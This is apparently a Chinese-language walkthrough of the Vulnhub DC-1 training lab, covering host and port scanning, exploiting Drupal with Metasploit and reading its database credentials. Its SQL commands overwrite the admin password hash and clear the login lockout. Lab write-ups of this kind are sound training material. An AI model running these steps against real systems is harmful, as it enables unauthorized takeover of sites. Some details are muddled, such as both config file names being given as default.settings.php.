前言:
关于Vulnhub:Vulnhub是一个特别好的渗透测试实战网站,提供了许多带有漏洞的渗透测试靶机下载。https://www.vulnhub.com/
根据Vulnhub的要求是要拿到root权限和5个flag,有了大体思路。
靶机下载地址:https://www.vulnhub.com/entry/dc-1-1,292/
靶机难度:入门
靶机描述:DC-1 是一个特意建造的易受攻击的实验室,目的是在渗透测试领域获得经验。它旨在为初学者带来挑战,但它的难易程度取决于您的技能和知识以及您的学习能力。
目标:拿到root权限和找出5个flag
环境搭建:
将靶机下载下来后,用vm打开,攻击机机使用kali
流程:
开始卡在登录口了, 看了发现登录密码,那应该是需要自己去找账号密码。

信息收集
先找出目标主机的ip。我们 使用arp-scan进行内网扫描:
arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:a0:77:07, IPv4: 192.168.80.133
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.80.1    00:50:56:c0:00:08       VMware, Inc.
192.168.80.2    00:50:56:f1:e5:e3       VMware, Inc.
192.168.80.128  00:0c:29:3f:47:5f       VMware, Inc.
192.168.80.254  00:50:56:f0:21:5f       VMware, Inc.

4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.067 seconds (123.85 hosts/sec). 4 responded
再使用masscan进行内网扫描:
masscan --ping 192.168.80.0/24
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2024-03-28 06:16:11 GMT
Initiating ICMP Echo Scan
Scanning 256 hosts
Discovered open port 0/icmp on 192.168.80.128
Discovered open port 0/icmp on 192.168.80.2
使用masscan对目标192.168.80.128进行端口扫描:
masscan 192.168.80.128 -p0-65535 --rate=10000
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2024-03-28 06:20:45 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 35396/tcp on 192.168.80.128
Discovered open port 111/tcp on 192.168.80.128
Discovered open port 22/tcp on 192.168.80.128
Discovered open port 80/tcp on 192.168.80.128
rate:  0.00-kpps, 100.00% done, waiting -3-secs, found=4
使用nmap对开放的端口进行更详细的端口信息扫描:
nmap -sS -sV -A -T5 -p- 192.168.80.128
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-28 02:25 EDT
Nmap scan report for 192.168.80.128
Host is up (0.00053s latency).
Not shown: 65531 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
| ssh-hostkey:
|   1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA)
|   2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA)
|_  256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA)
80/tcp    open  http    Apache httpd 2.2.22 ((Debian))
|_http-server-header: Apache/2.2.22 (Debian)
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to Drupal Site | Drupal Site
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
111/tcp   open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          35396/tcp   status
|   100024  1          52557/tcp6  status
|   100024  1          54151/udp   status
|_  100024  1          58961/udp6  status
35396/tcp open  status  1 (RPC #100024)
MAC Address: 00:0C:29:3F:47:5F (VMware)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.53 ms 192.168.80.128

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.55 seconds
发现了80,22端口访问一下

搜了下这个Drupal,发现存在很多漏洞,想着使用MSF开始漏洞利用
先搜索MSF中的漏洞模块

发现好多攻击模块找个比较新一点和比较高危的试了试,这里需要借助之前网上搜到的漏洞资料结合,更准确的进行漏洞利用

因为显示有两个比较新的,尝试利用那个18年那个,但是我这边一直不能成功,后试了试每一个都不能成功过利用,上网查询相关的介绍发现,这里应该是能够直接利用成功的。那么到这里我怀疑我的msf出现了问题,我尝试更新到最新版本,再次尝试还是不能够成功利用。
几经搜索,发现了一个方法,先删除后重新安装
sudo apt-get remove --auto-remove metasploit-framework
sudo apt-get update
apt install metasploit-framework
sudo service postgresql start
sudo service metasploit start
事实证明,这个方法不行,起码我的电脑不行,我重新安装的msf响应非常缓慢,搜索一一些解决办法都不能解决,几遍尝试后只好又将kali重装。
攻击

实在是没有绷住,重装的后的kali不经msf反应正常了,也可以连上了。
getshell一下,拿到 shell,并通过 python 反弹 bash:
shell
python -c 'import pty;pty.spawn("/bin/bash")'
# python反弹bash

此时我们已经拿到了 bash-shell

发现了flag1.txt
FLAG1
直接明文给出来了,直接翻阅即可:

Every good CMS needs a config file - and so do you.
flag1提示

我开始也不知道配置文件在那个地方,先看了网上的攻略,发现Drupal 的配置文件通常位于 Drupal 根目录下的 sites/default 目录中。具体来说,Drupal 7 的配置文件名为 default.settings.php,而 Drupal 8 和 9 的配置文件名为 default.settings.php。
所以说前期信息收集一定要到位。
这里找到了flag2,同时发现了数据库
flag2
* flag2
* Brute force and dictionary attacks aren't the

* only ways to gain access (and you WILL need access).
* What can you do with these credentials?

翻译一下就是暴力攻击也许不是唯一方式 同时我们看到了数据库的库名(drupaldb)、用户名(dbuser)和密码(R0ck3t),先记录下来,并通过这个用户登陆数据库
mysql -udbuser -pR0ck3t
use drupaldb;
先试试user表,发现了加密后的密码

在回过来看看表名有没有什么特殊的

这里卡住了,看了几个表没有思路了,去看了下别人的教程,都说的试Drupal数据库中存储的密码散列由自带的password-hash.sh生成的,进入脚本目录/var/www/使用php ./scripts/password-hash.sh admin生成密码为admin的散列,在此之前需要生成DC-1的交互shell:
php ./scripts/password-hash.sh admin

登录 后更新一下数据库
ysql -udbuser -pR0ck3t
# 进入数据库
use drupaldb;
# 使用 drupaldb 数据库
update users set pass = '$S$DRX6M.nvrKxrvQvj4kef1/pbQR0FzL1paS4sStmNxlFhADzUxvRe' where name = 'admin';
# 将密码改为123(记得)
truncate flood;
# 如果错误密码太多被锁定的话,这条语句可以解除锁定
更改后,访问网站登录
